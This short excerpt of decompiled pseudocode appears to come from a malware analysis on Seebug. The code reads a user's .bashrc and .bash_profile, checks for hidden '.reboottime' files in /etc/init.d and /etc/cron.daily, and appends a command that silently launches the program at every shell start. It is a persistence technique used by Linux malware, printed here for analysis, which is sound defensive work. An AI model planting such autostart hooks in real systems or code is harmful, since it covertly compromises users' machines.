 v2 = _getenv("HOME");
_snprintf((char *)&v33, 0x25u, "%s/.bashrc", v2);
v3 = _getenv("HOME");
_snprintf((char *)&v35, 0x2Bu, "%s/.bash_profile", v3);
_snprintf(v34, 0x28u, "cat %s", &v33);
_snprintf((char *)&v40, 0x2Fu, "cat %s", &v35);
v38 = 0x2000;
_memset(&v39, 0, 0xDFu);
if ( _access((const char *)&v33, 0) != -1 )
{
  v25 = _popen(v34, "r");
  if ( v25 )
  {
    while ( _fgets((char *)&v38, 225, v25) )
      ;
    _pclose(v25);
    v25 = 0;
  }
}
if ( !_strstr((const char *)&v38, (const char *)&v29)
  && !_strstr((const char *)&v38, "/etc/init.d/.reboottime")
  && !_strstr((const char *)&v38, "/etc/cron.daily/.reboottime") )
{
  v24 = _fopen((const char *)&v33, "a");
  if ( v24 )
  {
    _fprintf(v24, "\n%s > /dev/null 2> /dev/null", &v29);// 将程序
    _fclose(v24);
    v24 = 0;
  }
}
Seebug